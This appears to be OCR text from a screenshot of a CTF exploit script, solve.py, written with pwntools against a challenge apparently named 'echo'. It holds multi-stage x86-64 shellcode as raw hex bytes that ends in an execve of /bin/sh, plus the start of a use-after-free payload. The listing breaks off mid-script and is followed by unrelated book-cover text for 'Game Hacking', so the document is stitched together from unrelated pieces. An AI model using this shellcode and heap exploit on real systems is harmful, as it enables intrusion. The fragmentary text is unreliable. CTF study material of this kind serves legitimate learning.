 solve.py — echo1
solve.py — echo2
gen.py
spray.py
1 import socket
2 import time
3 import sys
4 from struct import *
5 from pwn import *
6
7 """
8 trampoline (given as name, stored in 0x6020A0)
9 "\x04\x08\xFF\xE0"
10 ADD AL, 8
11 JMP RAX
12
13 first stage (sets up goodbye pointer)
14 "\x48\x83\xC7\x20\x48\x89\x17\xC3"
15 ADD RDI, 0x20
16 MOV [RDI], RDX
17 RET
18
19 second stage (jumps to proper stack address)
20 "\x5A\x66\x81\xFA\x80\x08\x74\x02\xFF\xE2\x48\x83\xED\x20\xFF\xE5"
21 POP RDX
22 CMP DX, 0x880
23 JE final
24 JMP RDX
25 final:
26 SUB RBP, 0x20
27 JMP RBP
28
29
30 third stage (put in fsb, jumped to by second stage)
31 "\x40\x80\xC4\xF8\x48\xBF\x2F\x62\x69\x6E\x2F\x73\x68\x00\x57\x48\x89\xE7\x48\x31\xC0\x50\x57\x48\x89\xE6\x04\x3B\x0F\x05"
32 XOR RDX, RDX
33 MOV RDI, 0x68732f6e69622f
34 PUSH RDI
35 MOV RDI, RSP
36 XOR RAX, RAX
37 PUSH RAX
38 PUSH RDI
39 MOV RSI, RSP
40 ADD AL, 0x3b
41 SYSCALL
42 """
43
44 tramp = "\x04\x08\xFF\xE0"
45 first = "\x48\x83\xC7\x20\x48\x89\x17\xC3"
46 second = "\x5A\x66\x81\xFA\x80\x08\x74\x02\xFF\xE2\x48\x83\xED\x20\xFF\xE5"
47 third = "\x48\x31\xD2\x48\xBF\x2F\x62\x69\x6E\x2F\x73\x68\x00\x57\x48\x89\xE7\x48\x31\xC0\x50\x57\x48\x89\xE6\x04\x3B\x0F\x05"
48
49 TRAMP_ADDR = 0x6020A0
50
51
52 stub = tramp + "\n" # put trampoline inside of name
53 stub += "4\nn\n" # trigger the free
54
55 stub += "3\n" # begin first UaF
Game Hacking
Developing Autonomous Bots
for Online Games
Nick Cano